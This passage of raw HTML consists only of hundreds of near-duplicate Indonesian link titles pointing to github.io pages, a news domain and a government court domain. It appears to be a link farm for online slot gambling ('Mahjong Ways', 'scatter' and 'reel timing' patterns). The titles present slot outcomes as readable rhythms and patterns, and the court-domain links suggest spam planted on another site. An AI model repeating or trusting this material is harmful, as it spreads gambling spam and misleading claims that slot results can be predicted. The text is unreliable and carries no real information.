href="https://beritateknologiterbaru.github.io/tech-news/Perubahan-Tempo-Permainan-Terasa-Bertahap-ketika-Pola-Simbol-Terbentuk.html">Perubahan Tempo Permainan Terasa Bertahap ketika Pola Simbol Terbentuk</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Jarak-Simbol-di-Grid-Reel.html">Scatter Interval Mapping Membantu Membaca Pola Jarak Simbol di Grid Reel</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Konsisten.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Konsisten</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menyikapi-Perubahan-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menyikapi Perubahan Permainan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Mulai-Terlihat-Terarah-di-Grid-Aktif.html">Dinamika Momentum Putaran dan Pola Scatter Mulai Terlihat Terarah di Grid Aktif</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terlihat-Selaras-saat-Ritme-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Terlihat Selaras saat Ritme Stabil</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Ritme-Permainan-Terasa-Nyata-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Terasa Nyata ketika Pola Simbol Muncul Berulang</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Muncul-saat-Ritme-Putaran-Mengalir-Konsisten.html">Kejelasan Pertimbangan Pemain Muncul saat Ritme Putaran Mengalir Konsisten</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-di-Grid-Reel-Permainan.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol di Grid Reel Permainan</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Mulai-Terasa-Terarah-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Terarah di Tengah Beberapa Putaran Aktif</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-saat-Pola-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas saat Pola Terbentuk</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Cara-Pemain-Memahami-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Memahami Dinamika Game Digital</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Mulai-Terasa-di-Tengah-Grid-Aktif.html">Dinamika Ritme Permainan dan Interaksi Scatter Mulai Terasa di Tengah Grid Aktif</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Stabil-saat-Sesi-Berjalan.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Stabil saat Sesi Berjalan</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Terlihat-Bertahap-ketika-Pola-Simbol-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terlihat Bertahap ketika Pola Simbol Mulai Terbentuk</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mengalir.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mengalir</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-dan-Pola-Jarak-Simbol-Terbaca-di-Grid-Reel.html">Scatter Interval Mapping dan Pola Jarak Simbol Terbaca di Grid Reel</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Mulai-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Menguat di Tengah Beberapa Putaran Aktif</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Permainan Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menanggapi-Perubahan-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menanggapi Perubahan Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-di-Dunia-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain di Dunia Game Digital</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Interaksi Scatter Mulai Terlihat di Tengah Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menyikapi-Transisi-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menyikapi Transisi Permainan</a><br><a href="https://bharatanews.id/2018/02/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terlihat-Konsisten-di-Tengah-Grid-Aktif.html">Dinamika Ritme Putaran dan Pola Scatter Terlihat Konsisten di Tengah Grid Aktif</a><br><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terasa-Stabil-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terasa Stabil dalam Sesi Bermain</a><br><a href="https://bharatanews.id/2018/02/Perubahan-Tempo-Permainan-Terasa-Halus-saat-Pola-Simbol-Muncul-Bertahap.html">Perubahan Tempo Permainan Terasa Halus saat Pola Simbol Muncul Bertahap</a><br><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Menyatu.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Menyatu</a><br><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Jarak Simbol di Grid Reel Aktif</a><br><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-Permainan-yang-Terjaga.html">Jam Bermain Efektif dan Kaitannya dengan Ritme Permainan yang Terjaga</a><br><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Beberapa-Putaran-Berlangsung.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Beberapa Putaran Berlangsung</a><br><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Permainan-Aktif.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Permainan Aktif</a><br><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-di-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain di Game Digital</a><br><a href="https://bharatanews.id/2018/02/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-Permainan.html">Dinamika Momentum Putaran dan Pola Scatter Mulai Terbaca di Tengah Grid Permainan</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Ritme Bermain Stabil</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Ritme-Permainan-Terlihat-Jelas-saat-Pola-Simbol-Muncul-Bertahap.html">Perubahan Ritme Permainan Terlihat Jelas saat Pola Simbol Muncul Bertahap</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Terjaga.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Terjaga</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol di Grid Reel Aktif</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran Aktif</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menyikapi-Perubahan-Tempo.html">Pola Ritme Bermain Membentuk Cara Pemain Menyikapi Perubahan Tempo</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Arah-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Arah Game Digital</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terasa-Menguat-di-Tengah-Grid-Aktif.html">Dinamika Ritme Putaran dan Interaksi Scatter Terasa Menguat di Tengah Grid Aktif</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terlihat-Rapi-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terlihat Rapi dalam Sesi Bermain</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Tempo-Permainan-Terasa-Lebih-Halus-saat-Pola-Simbol-Terbentuk.html">Perubahan Tempo Permainan Terasa Lebih Halus saat Pola Simbol Terbentuk</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Terasa-Lebih-Jelas-saat-Pola-Simbol-Berulang-Muncul.html">Perubahan Tempo Permainan Terasa Lebih Jelas saat Pola Simbol Berulang Muncul</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Muncul-saat-Ritme-Permainan-Mulai-Terarah.html">Kejelasan Pertimbangan Pemain Muncul saat Ritme Permainan Mulai Terarah</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-dan-Cara-Membaca-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping dan Cara Membaca Jarak Kemunculan Simbol di Grid Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-serta-Fokus-Pemain.html">Jam Bermain Efektif dan Hubungannya dengan Ritme serta Fokus Pemain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Mulai-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Menguat di Tengah Beberapa Putaran Berjalan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Mulai-Aktif.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Mulai Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Permainan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Permainan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terasa-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terasa Selaras dalam Ritme Bermain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-dan-Pola-Jarak-Kemunculan-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Pola Jarak Kemunculan Simbol di Grid Reel Aktif</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Mulai-Terasa-Mengarah-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Mengarah setelah Beberapa Putaran Berjalan</a><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menyikapi-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menyikapi Perubahan Tempo Permainan</a><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Arah Permainan Digital</a><a href="https://adsbeta10000.github.io/news/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Ritme Putaran dan Pola Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Rapi-dalam-Alur-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Rapi dalam Alur Bermain Stabil</a><a href="https://adsbeta10000.github.io/news/Perubahan-Tempo-Permainan-Mulai-Terasa-saat-Pola-Simbol-Berulang-Terlihat.html">Perubahan Tempo Permainan Mulai Terasa saat Pola Simbol Berulang Terlihat</a><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Ritme-Permainan-Mengalir.html">Kejelasan Pertimbangan Pemain Terbentuk saat Ritme Permainan Mengalir</a><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-dan-Cara-Membaca-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping dan Cara Membaca Pola Jarak Simbol di Grid Aktif</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Terasa Menguat di Tengah Beberapa Putaran Aktif</a><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Mulai Terbentuk</a><a href="https://bharatanews.id/2018/02/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Membaca-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Membaca Arah Permainan</a><a href="https://bharatanews.id/2018/02/Dinamika-Momentum-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Momentum dan Interaksi Scatter Mulai Terlihat di Tengah Grid selama Putaran Aktif</a><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Stabil-saat-Ritme-Bermain-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terbaca Stabil saat Ritme Bermain Terjaga</a><a href="https://bharatanews.id/2018/02/Perubahan-Ritme-Permainan-Terasa-Bertahap-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Terasa Bertahap ketika Pola Simbol Muncul Berulang</a><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Konsisten</a><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-dan-Analisis-Jarak-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping dan Analisis Jarak Kemunculan Simbol di Grid Reel</a><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-serta-Fokus-Pemain.html">Jam Bermain Efektif dan Kaitannya dengan Ritme serta Fokus Pemain</a><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terasa-Mengarah-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Mengarah di Tengah Beberapa Putaran Berjalan</a><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas saat Pola Terbaca</a><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Dinamika Game Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terlihat-Lebih-Aktif-di-Tengah-Grid-Permainan.html">Dinamika Ritme Putaran dan Pola Scatter Terlihat Lebih Aktif di Tengah Grid Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terbaca-Selaras-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terbaca Selaras dalam Sesi Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Simbol Mulai Konsisten</a><a href="https://beritapalingupdate.github.io/berita-populer/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Ritme-Permainan-Menguat.html">Kejelasan Pertimbangan Pemain Terbentuk saat Ritme Permainan Menguat</a><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-Membuka-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping Membuka Pola Jarak Simbol di Grid Reel Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-Bermain.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Stabil-di-Tengah-Beberapa-Putaran-Berlangsung.html">Momentum Permainan Mulai Terasa Stabil di Tengah Beberapa Putaran Berlangsung</a><a href="https://beritapalingupdate.github.io/berita-populer/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Terbaca</a><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Alur.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Alur</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Menguat-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Menguat di Tengah Grid</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-di-Tengah-Grid-selama-Permainan-Berjalan.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat di Tengah Grid selama Permainan Berjalan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Teratur-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Teratur dalam Sesi Bermain Stabil</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Mulai-Terasa-saat-Pola-Simbol-Berulang-Muncul.html">Perubahan Tempo Permainan Mulai Terasa saat Pola Simbol Berulang Muncul</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Menguat.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Menguat</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Reel</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Fokus-Bermain.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Fokus Bermain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Terasa-Mulai-Mengarah-setelah-Beberapa-Putaran-Aktif.html">Momentum Permainan Terasa Mulai Mengarah setelah Beberapa Putaran Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Terlihat.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Terlihat</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Pola-Ritme-Bermain-dan-Cara-Pemain-Menyikapi-Transisi-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menyikapi Transisi Permainan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Dinamika-Pengambilan-Keputusan-Digital.html">Fenomena Pola Permainan dan Dinamika Pengambilan Keputusan Digital</a><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-Permainan-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-selama-Putaran.html">Dinamika Momentum Permainan dan Pola Scatter Terlihat di Tengah Grid selama Putaran</a><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terbentuk-saat-Ritme-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbentuk saat Ritme Permainan Stabil</a><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Bermain-Terasa-Nyata-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Bermain Terasa Nyata ketika Pola Simbol Muncul Berulang</a><a href="https://adsbeta10000.github.io/news/Kejelasan-Fokus-Pemain-Meningkat-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Fokus Pemain Meningkat saat Pola Permainan Mulai Terbaca</a><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-dalam-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol dalam Grid Aktif</a><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-Berkaitan-dengan-Ritme-Permainan-dan-Kondisi-Mental.html">Jam Bermain Efektif Berkaitan dengan Ritme Permainan dan Kondisi Mental</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Terasa-Menguat-di-Tengah-Beberapa-Siklus-Putaran.html">Momentum Permainan Terasa Menguat di Tengah Beberapa Siklus Putaran</a><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Perhatian-saat-Pola-Aktif.html">Fokus Area Tengah Grid Kembali Menjadi Titik Perhatian saat Pola Aktif</a><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Pola Ritme Bermain dan Cara Pemain Menilai Arah Permainan Digital</a><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-di-Platform-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain di Platform Digital</a><a href="https://bharatanews.id/2018/02/Dinamika-Ritme-dan-Interaksi-Scatter-Mulai-Terasa-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Interaksi Scatter Mulai Terasa di Tengah Grid selama Putaran Aktif</a><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Rapi-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Rapi dalam Sesi Bermain Stabil</a><a href="https://bharatanews.id/2018/02/Perubahan-Tempo-Permainan-Muncul-Perlahan-saat-Pola-Simbol-Berulang-Terlihat.html">Perubahan Tempo Permainan Muncul Perlahan saat Pola Simbol Berulang Terlihat</a><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Menyatu.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Menyatu</a><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-dan-Cara-Membaca-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Cara Membaca Jarak Simbol di Grid Reel Aktif</a><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Fokus yang Terjaga</a><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terlihat-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terlihat Konsisten setelah Beberapa Putaran Berjalan</a><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Terbentuk</a><a href="https://bharatanews.id/2018/02/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Alur-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Alur Permainan</a><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Cara-Pemain-MenyHikapi-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menyikapi Dinamika Game Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Pola Scatter Mulai Terbaca di Tengah Grid Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Selaras dalam Ritme Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Ritme-Permainan-Terlihat-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terlihat Bertahap saat Pola Simbol Muncul Konsisten</a><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-dan-Pola-Jarak-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping dan Pola Jarak Kemunculan Simbol di Grid Reel</a><a href="https://beritapalingupdate.github.io/berita-populer/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-serta-Fokus-Bermain.html">Jam Bermain Efektif dan Kaitannya dengan Ritme serta Fokus Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Mengarah-setelah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Mengarah setelah Beberapa Putaran Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-dan-Cara-Pemain-Menanggapi-Transisi-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menanggapi Transisi Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-Permainan.html">Dinamika Ritme Putaran dan Interaksi Scatter Mulai Terlihat di Tengah Grid Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terbentuk-Perlahan-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbentuk Perlahan dalam Ritme Bermain Stabil</a><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Ritme-Putaran-dan-Respons-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Ritme Putaran dan Respons Scatter Terbaca di Tengah Grid Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Pola-Sinkronisasi-Putaran-Mahjong-Ways-1-dalam-Alur-Stabil.html">Reel Timing dan Pola Sinkronisasi Putaran Mahjong Ways 1 dalam Alur Stabil</a><br><a 